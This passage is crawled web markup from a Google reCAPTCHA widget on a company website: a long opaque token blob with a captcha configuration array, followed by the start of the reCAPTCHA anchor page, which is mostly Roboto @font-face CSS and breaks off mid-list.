8OJwofDpCUjAMKLw7XDqcOswq7Dhy0QwrHCnW5vwqcvw4B6w7HDpsOpwp4db8KIEXk/[base64]/Dl2tZw7jDq8KUSVlyw6DCpMKuw7oSw69zw6JeaMOVwprDsSLDqFHCj39jw47CjELClsKVw4E2wqMCGcK6wrzCucKYw4cpw6ovw6DDsi3DhiNwThXCgcOrw4bCj8KCLMOIw7zCon/Dh8OzS8K/GHUEw7LCqMOXH1Ytb8K+QzQewqwFwqUfw4ccVMO6FU/CrsK7w481ScK4WQZ/w6kGwpbCohNJUMOwFxXCk8KoHGHCssOCOiJVwqFqw6JAfcKuw63Ci8OnP8ORQioLwq7DmsOnw6kBGMKnwpYtw73DqyZ1esOWezDDrMOBayzDpmzCsUTCj8K3wrfCgcKdCjvCgsOXEwkHwr8xCTZfw4kdD0fCkAHCvQIzHcOudcKzwrTDgWnDv8O/w4PDqn/CsmnDonbDpsKvw5pBwrsrCGsWZsK3wr/CsBPCjcO5wqnCjxh/[base64]/[base64]/CiCTDjGXCsRpBwqYjUiITEn1mw7YzfcKTwrbDiEXCusO4KETDniTCjQ3CgWh6R20DWxABw69QDcKTM8OPw4dCeFfClcORwr/DrTjCuMOOaTtILxHDqcKKwpQ4w5EcwrPDtkBjQcK6E8Kyc0nClyk4w4zDscKow4BxwrlFYsOxw7tvw7AJw482dMKow57DhsKlP8O3BUTCvjdmw6jCix/DtcKzw7IXHMKxw5bCnw9rOVrDoSF9EkDCnVNow5vCtsOIw7FnaxQ3BMKAwqLDv8OSP8K/w6YJwpxzf8Kvw703fcOrEAggdmhZwqHDrMOhw6vClsKhKSIvw7Q8dsKyQxLCpUbCpMKfwoAzVmo2wr09w4drMMOPC8OPw44Tdk5tcSXCqsOnH8O9fMKGS8Oyw5Nkw74pwqjDj8O8w5NWBXvCs8Kow58Kf3/DhsOdw6LCvcKvw7BpwpkcQ27DiSDChQLDlsO+w7/CgysHWsK2wqrDhWRrBybDgi43wo07V8KuYgINLFvCsnMYw41rwqnDhDDDrUEkwoJ8LknCvCHDk8OOw6EFcFHCkMOBwqPCmsOHwo0jVcOTIzfDisOwRCJFw5tOcTdtGMKcV8K1Rm/CjzdhBnLCt3dow699E1/DtcOLAcODwrfCh0jCicO9w53CpMKqBhsuwpzCn8Kuwrt5wpl2AsOSL8OqacOfwpB0wrDDrhrCtMOwPRvCt3TCrMKmZxrDucOJY8Kpw4vClsORwrVqwo9CbijDgMOhOQMPwpLCixPChl7DgHAHEi0Nw6/DuUtgJmHDkE7DhcOEdyhjw6t9NlcRWsK+d8OOF1jCv1nDqMO4w78hwoN/aF96wrs/w6LCp17CgmAZP8OUDFcEwrVgS8KGNsOWw4nCtwRPwrZqwp3ChFLCsDbDpsO9anjDlj/[base64]/Di1nDgMO6dsORGxPClcOXdzXCicKDwr1jwo/CssO3wrAIOBzCqsKDaB0Sw57Dly5pw4PDtTAHaFcGw5RTwpRkc8OjQVnCjEvDp8ObwpPCrzlnw5HDq8KtwpfClsO3ccOPW0PCs8KywpfCk8Oaw7pywqHDhwsRcB4sw6DCvsK0ZiZnDsK/[base64]/CjFArP1ZWw5PDj8OMwqrChE5UDHnDrhvDl8KzWMKcA1BZw67Di8KRDsKewrNJwqh5w7/[base64]/DoWQwwqBVw4PDl8Kpw7YTw7zCtMKUZAAHw58Qb8KORh/DuMO8HsK6Risdw7rCg1HDqsKOez49QMOqw7XDkRcgwo3DvMOew4BYw6DCvQ14U8KRWMOeWErDpsK0fWAEwoA+UMOoB2PDnEVzwpkHwqlqwq1+VF/CgyrChizDshrCnjbDrMOBA3opSCFhwpbDnmZswqDCgcOZw7hOwr7DpcOjI08Cw6howqhRY8OTL3TClXPDr8K/[base64]/ChD5WNcKXwopYV8OQA8Ktw5TDk2Fww5bCkcKewpFMwooYV8OnwqLChgbCpcK3wp3DmMO+T8KbeAXDrCfCoz/DpcKrwp7Cp8O/w6hEwo8jw6vDuWDDo8OowrTCo2rDocKEC2s/wr8/[base64]/[base64]/Do8KOw5xrfwYtw64Xw63Dk8Olw6pYwpbCkgU7wpLDncOtJUJ/wq5pw7Ybw58rwrlzD8Ohw445Zm89PmnCsVUpRVghwovCukl7TGbDrA3CocKPHsOmC3DCimpvGMKCwp/CjT86w5vClXbCsMOCF8KXNGQ/d8K4wq8fw6AZN8O+f8OVYCDDm8KeF3AhwrPDhHt4KcKFw77ChcOMwpPDnsOuwqh1w6Y+wpV9w4Vsw6bCmltKwqxZPijCusOGMMOYwoRDw5nDmGhhw7djw4TDq1bDnTHCn8KkwplqCMOdFMKpBSDCrMKcdsKKw59ow5fCrixswrgeCWbDlTIgw4MVJhNNXk7ClsK/wrrCu8Oafy9RwpfCq0o3fMOzECB/w4F+w5TDi0HCoWLDtEPCpcOuwr0hw59qwpXCkMOPRsOQQhrCs8O4wqsPw4Rlw7hQw4dcw7Qxwrhiw6MmM3p2w6IeKUA4eBHChUo7woLDl8KTwrLCjMK9F8OpbcKswrB/[base64]/DkGt5fMKYwoJWwrnCrjrCgFt7dTo9w4vCncOBw5dbwr4kw5XDoMKpGy/[base64]/Cu0DCgRLCt1nDtH4AM8KrHcKZw7XDmx7DoVnDmsKcWUPDvsKQOsOZwrbDocK/[base64]/Cn8KKaxVew67CqMKnHFQRAMKZcUgOwpYww6dXPMKWw5PCjg92wrgGAQDDn2bDosKAw5wxaMOQF8Oywr4caijDhMKIw4XDt8Kdw6fCp8KTZDnCrcKrQsKzw5QGXARFNy/CpMKvw4bDsMKUwpLCkj1QEF1aby7Cu8KtUcOkfsO/[base64]/eMODw5ZpC8O2dMOswqzDoBYFw4PCmcOybMOEwo5VMQASwr5ywqrCpsObwo/[base64]/Ch8OCWjd0BGZ1acO/fMO+csK5w63CjsOAwpg5wpsDX2TCn8OADAQzwpDDjMKWZgQ3acKVLm/DvltVwqw6DMKCwqs3wpw0I3pPUAMaw7ZUD8K5w5zCtCkBU2XChsO/axnDp8Oyw7wTMDJVQVjClmDDtcKOw5vDicOXUcOTw7pVw7/CkcKPMsO2Y8OsBBxpw7RRN8OAwrFrw6XCk1XCo8K1AMKbwr7ChEfDu3/CgsKGYn1NwooccnnCu1PDl0PCgsK3Eixcwp3DpBLCrMOYw7jDqMK2IyNSWMO2wpXCjQzDqsKICUVHw74kwqHDgUXDl1k8V8O+w4HDrMK8YW/Dp8OBcWzDtcKQb33CnMKaXhPCkTgtFMO3GcKZw4TChMOfwpzDr2zChMKewq1tBsOjwoVbw6TCp0HClnLDm8KzKFXDol/CgsKuKBfDmMKjwqvCoEYZEMOuQ1LDqsKAWMKOSsKIw5VDwq9ewpTDjMKawqLCusOJw5sAwrnDisO/w6rDijLDvG9oDHtPajIEwpRZIcOtwrJbwqLDr1QCEWzCiQwZw5skwpdlw4jDhDfChSwDw6zCskUjwoDDnwbDjmhew7VTw6cBw54YZnDDpMK0esO6wr3CrcKew59Twol3NTAaa2teeHDDsBQwR8KSw5PCiVx8AwTDqAQYasKTwrXDjMKbY8Onw6Bcw5J/wpDCoz4+w4JcH083aQALE8OhGsO6wpZQwp/CssKvwqBZL8KgwoBPVMKtwp4dfAIkwp49w53Cs8K/[base64]/QQ3CgsOXw5tPbRvCuHrDg8Koe0HDvBw9FwvDnRHDsMOOw5o0YjJaDsOqw4/Dp29Fw7HCu8O+w7cCwoR6w4kowosyK8OawqbClMOew7YmFAgyWsKTckTDl8K7DMOuw7sbw6Y2w45jb1UiwqDCj8OKw7zDrFJyw6d0wpo/w4UPwovCvmrCuA/Dr8KuTxDCjsOsLmnClcKKGXTDtcOqSGZSWWF4w7LDkT8BwqwBw5d1w5Qlw7FRSQ/CrXstH8Orw4/[base64]/CtkwBU2s1w77DijjDrMOPw5fCiMKkXcOcw54OGChCw4YoMWN4PyATMcKhIDXDmcKUaSgsw4oRw73Dr8K4f8KbMRLCpzRFw60mIFLCvHkRdsOMwq/DgkfCv0M/dMOOdBRfwrPDiSYgwoYoasKcwprCnMOSCMO2w67CvgPDl0Bfw71rwrzDh8OlwrU5L8Kew4jCksK5w4Qae8KgdsK9cAHCvT/[base64]/[base64]/DtsOSeS1Nw45bwq3ClwfCmRfDiRjCgcOKwoLCisK9J8OBw5FqC8O/[base64]/[base64]/[base64]/D8KkamnDocOuOG7CnMOrR0rCrsO2aMO+bcKSwpkAw4hJwrsvwpXCvGjCsMO1C8Kqw53Dv1TDmSoTVAPCmV1NfHvDuhDCqGTDimPDksKbw6FMw7LCqMOaw5sOw64pBik+wrIpMsORUcOsJcKpwowFw6c5wq/CmVXDjMKiQMOkw57CgsOBw61KFXfClx3Cn8OpwrTDmQcHZAF3wpdYIsK4w5ZeXMOcwolKwoJXccKZE1Jdw5HDksK6NsOxw4xPf1jCpyLCiU7CtEESeU/[base64]/DrsO1woDDmUNhFgjDqMKBH0PCj0ZVOH3DoMO0worDncOJw7XCoT/CssOeNxPCnsKpwoxQw4XDtWNRw6krM8KFWsKQwpzDrsO/eG5Dw5vDlhMeUhZ7RcKyw69JYcO9wpfChHzDrT5eV8OENTfCvsOLwpTDhMO1wonDv1weXTU1ZQdxA8Kcw6p7HyPDrMKWEsKlPzvCkiPCuRHCocOFw5rCggHDpMKfwoXCjsOuTsOyJMO2FB/CsCQXd8Klw6jDrsKgwobDmsKvwqVvwptdw7XDp8KfF8K5wr/Cnm7CpMKiX3XDkMO0wrA7Oh3CvsKCC8OqJ8K3w7rCo8K9Th7CokzClsKpw40pwro1w4k+UEsmPjdswprCjjDDiQR4bD9Uw4YDRw5nPcOlOVtxw5IpNg4YwrMjU8K/aMK8UhDDpELDvMKgw43Dt2vCv8OMeT4uGmrCt8K4w6HDjMKXQ8OHAcOBw6/Crk7Do8KbA2nCrcKjAcOowrfDncOXHC/Cmi3DjWbDp8OHAsO7a8OTfsO0wqIDLsODwp3CrsOgXXHCsi0YwqnCnHIXwoxawo7DnsKfw7AgDsOrwpjDu33Ds27Ch8KtLURfcsO2w5/Cq8KfF3IUw73CjMKWwr5XFMO9wq3Dm1RPw67Dtw8twqvDsRE9wpVxN8Kiwr84wpowCcOQa3rChThCZMK7wqjCpMOmw43CvsOXw4BxShTCosOfwrDCnTZqZcOYw6pFRsOJw4JTasOyw7TDoSBSw6t+wozCqQFGTMOIwq/DtsOFLcKZwofDj8KHc8Oowr7CpC5Pc2oDXArCpsO3w6VDFsOmNzF/[base64]/Dp8KHwr3CqsOQLg7DqQnDsBtQZTzCpMOjwpMXVihYw7nCgkQbwovCsMKvMMO0woM5wq9GwpF+wo5NwrDDvFLCsnjDnBrDhSvCqQh3NMKYVcKKfl7Csn3DkQg7F8KXwq/CucKnw78VYcOWBMONwqPCk8K6MHjDv8OEwrhqwrJOw4LDtsOJXFXDjcKIMsO0w4DCtMKvwqIWwpYsACfDuMKrZhLCqDjCslQXY0huW8OAw7bCjGF6LljDvcKuUsOSOsOAS2RvbxkDEhfCsU3Ds8Oqwo/DnMK7w6g4w5nDhUDDuhrCnTLDsMOVw7nClsKhwowawo99IwEOM0wKwoPCnFnDgC/CjxTCm8KMOX1xXVRLwpoAwrcLWcKDw4R4UXrCksKkw6jCrMKfMsOtacKZw4/Di8K7woTDhm/CkMORw5vDpcK+HjUHwpPCr8O1wq7DnzNtw6jDncKAwoHCkSIOw5MqIcKqVxHCo8Kjw70bRMOrBlfDonYlI0JxO8OQw5lAch7DiG/[base64]/CiMO0w7NmKMOJwqLCsMK5RsKfXAPDrMOMwqfCux7DgBfCq8O+w7nCucOwQcORwpDCicKMV3jCtVTDvCrDgcOtwrhBwobDiAcsw45zwrNRFsOfwqvCqhDDscKyPMKIPxhzOsKrMRDCt8OfCiNJLcKcLsK5w4tZwp/[base64]/[base64]/CvsKjw7PCmsORw47CisOEc8OdwqDDilXCsS/DscONR8KINsKPBAVrw6fCl3LDrcOaS8OGb8KHOwoQR8OMYsOVeU3DvVtaTMKQw5PDt8KiwqDDpjAyw44Vwrcpwpl4wq3CrmbDnz0/[base64]/Dj3HDpjoCEMOVw752O8OackRqw7vDpgg3RMKZV8KawqfDuMOJEcKTwprDhVfCqsO3BnMleRYicUvDnDPDosK9H8KTD8OkT2DDuV8oagIwEsOYwrAYwqvDoEwtGFp7O8OFwrkHb0BCaQJew5ISwqZ0NGZ3NsK1w59Dw7tvcmd8V2ZgJkfCuMO/PSVSwpTCoMKzDMOeCULCnDbCrBQHbALDvcKnT8KTScKDwo7DnVrClhF8w53DvB3Cv8K/wrUxVMOcw6l1wqcswrnDi8Okw6rDlcKsOMOrEVEoGMKDD3gFe8Kfw43Djj7Cu8OzwqbCjMOjGSXDsjowQ8KlEwnChcO4FMOVHWbCvsOsBsKFA8Kkw6DDkh1SwoEuwoPDnMKlwqEoeFnDr8Oxw5B1JTBUw4lgIsOuPlTDiMOoUVBHw67Crk48C8OcXE/DuMOQwo/[base64]/CssOYwo5tZMO2wq7Dk3QBBi/CvAsjw7cZwqgmwprCrlDCrcO/w6XDvlJzworCl8OsLw/CjMOUwpZ8wr7CqzlYw4lpwo4rwq5ow7fDpsObXsOmwo4fwrV8GcKZL8OZTCvCqXTDrsOLcMK6VsKRwpJ1w5F1DcOBw7UBw4lUw6gvX8K7w5/[base64]/CkcOGHcKJw7p3WMKFwptWZ8KBwosAWU7DqMO7w5vCtsK/[base64]/[base64]/NMOFNlnCgBTDiDc4wpXCvcOhQlRjcnjCnhgUcBzCm8OZakHDiAvDoyzCpn4Lw65gUgHDiMOMR8OawonCkcKJw4rDkHwbEcO1Gi/Cs8OmwqjCqwzDmTPCmMO5OMKbD8KuwqdTwo/ChjtYNE4jw59/wppPCkl2IGt5w6RJwrwJwoLChmsUIi3CtMKHw6UMw54xw6DDjcKVw6bDicOPFcKKaVx/w5xvwrI4w4Mjw7E8wqjDkhPCrU7CnsO8w69gNkojwqTDmMK6asOhAyIgwo8iYl4uZ8KcQ0YrGMOxIMOGw5/Dp8KGXGzCrsO7QhZESnhSw6rCszfDknjDpFw6YcKLWy/CmHZmX8KtN8OGBsOhw4TDmsKGDm0nw6PCgsOkwosZUwlqAWnCmxk6w5vCoMKcAF7CiCEcShTCqw/[base64]/CqMKZwqYrYsKxw50UTjbCv1RqKMOoWsOwPsOGU8KTb2vDiQTDm1fDsE/DhxzDuMOTw49jwr52wojCp8Khw4XCs3RCw6QwHcOTwqTDrMKowq/[base64]/KUU6w5R2wr7CrS43F8KeZAfDrTDCnEXCtcKLbMKnw6J+VSYMwr0URlVlSMO/CFsqwpLCtxhjwrJ1eMKHLCUhDsOQwqXDrcOAwonDosKJa8OOwok3QsKHw5nDhcOswo/CgUQPXT/[base64]/w7vDs2bCug7Dh192BMKVw7geLsKVw6wYDn3CmcOcaiZ/K8KbwozDhQDCtXUeC3Fsw67CncO+WsOtw5tFwpxBwrclw7tbcMKgw43DlMO3KgTDicOvwp7CkcO4PEXDrMKUwqDCo0bDh2vDusO2SBkkGMKmw4hAw43Ds13Dn8OICsKvU0PDu3DDhsKuHMOCKFAMw64BIMKPwotcEsOzHmE4wo3Ct8KSw6Z7wohnTmDCsA5/w7vDucOGwqbDksK1w7JFBh/DqcKJOV5WwojDqMKbLwk6F8KZwp/DkRzDocO/elNbw6jChsKAZsOzcwrDn8OFw6nDucOiwrTDj3kgw6FoWDxrw6lzDVcuFVLDocOLHz7DsXPCohTDrMKePBTCgMO7MGvCkWHCkSJDZsOiw7LCvUzDhngHM3jCsE/[base64]/CpwR5w6DDtFHDgh/Dl8K0YifDssOFwqrCiMOCw7csTnMCwrBVSsKtS8OJWkjCvsK6wrrCjcOvPcOTwqMaOcOAwo/Cj8Ktw7MqLcKiXsK/dT7CpcOVwp0BwogZwqfDkF3CiMOgw7LCoSDDk8KGwq3DnMOCGcORTg1Mw5/[base64]/[base64]/Pg3CtVNOd8Krw7rDl1dac8OpAMOQwqoxT8Opw6RSO0kOwrIVRGjCq8O6w4RqTTPDtShkNQ/Duhs/KcOEwqbCsyI+w4TDlcKtw6VTVMKww6PCsMOnBcOwwqTDrhHDnk0GVsOPw60pw51dNMKcwrwRZsKfw4zClGxNPTfDqwMsSGwpw4nCombDmsOpw4PDuFFIPsKEehPCjVjDjBfDgR7CvQTDiMKsw63DnQ9gw5AeIcODwpLCmW/ChcKdecOCw7nDihU9a2zDksObwrbDrUg0NkzDkcK3f8O6w5VZwoDDqMKLcU/ChULDuR/DocKcwrHDvhhLCcOVdsOAKsKYwqh+woHCnBzDgcOPw4k5J8KQPsKFccKpAcKkw6B/wrxHw7t2QMK8wpLDi8KGwopDwqrDocOzw6hQwpc5wqIkw4nDnEJLw4I5w7fDr8KSwoDCgzDCtk3CgA7Dn0LDocOKwofCicKqwppbOgs7GlVfTXPCjivDhsO0w7HDm8K9T8Opw5VMLzfCulcpDQfDlkhuZsOgL8KzBz7CkVzDm1PCgWjDpzfCusO3JyFuw6/DiMO2Pm3CjcKhccOPwr17wrjDs8OiwpjCr8Ocw6/CssO7MMK+B2DDlsK/YW41w4nCmD7CrsKBE8KnwrZ5w5fCscOuw54swrDClEAJPMOaw4QoUHo/[base64]/[base64]/[base64]/[base64]/Dm097OcK1dsKGw6kywrfCq8K9Z0jCmxUsw4Q6woPCm1RUwqZgwq8dPUbDkAZgJ0ZJw4XDmsODJ8KIMlHCqMOgwph9wpvCgMOHK8KFw6h7w7wfBGIOw5UPFUvChhTCuSvClSjDqT/Cgmdlw77ChGXDtcObwozCgRjCq8OlTg1zwptbwpc/wo7DpsOET2hlwpIxwqR2KcKKR8OVTMOqQ0R7VsOzHQjDicKTe8KGaAN5wrzDjMO9w6PDkMKnEjsDw5gyaBXDtGfDvMOWD8KHwrXDmy/CgMOKw6t6w50EwqJRw6d5w63CjSl6w4AScjlWwp7CrcKGw5fCu8K9wrjDo8KDw7oVHzskccKJwqwMZmUpQARRalTCjcKuw5YZBsKwwpxuS8KyBBfCqQ/CqMO2w7/Dh3A/w43ChV9kEMKfw7LDiX85RsOYRFbCqcK2w5HDtMOkaMKMecKcwoLCsTnCtyNmC27DmsKEDcOzw6vCok/ClMKKwqldwrXCrFzDvV7Cn8OUccObw7sTesOMw5vDj8OZw5dHwrfDqXTClgdhTB9iPlEmTsO9XWzCiwXDiMOAwqHDj8O2wrl3w6/CqwpxwqFZwqPDmMOK\x22],null,[\x22conf\x22,null,\x226Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://baolinhco.com.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hyz5yslzljwqGh3tPRvpfyJSbv2mUTKcx4DfpVhT2uY\\u003d\x22,0,0,null,1,1769145653220,0,0,[154,75],null,[19,76],\x22RC-TXmb3FMSVqz0Fw\x22,null,null,null,null,null,\x220dAFcWeA54uQVj6xnKbuW3PFf4z1AucnZ-dAlU4WoLq54VBviEjHDQeBaG4LtA1FavYOpXpc8J7rV5URy42QtQp9aYTXuOEEjgGg\x22,1769228453188]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n&co=aHR0cHM6Ly9iYW9saW5oY28uY29tLnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ds7tl7y5wylj
body_size: 49404
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, 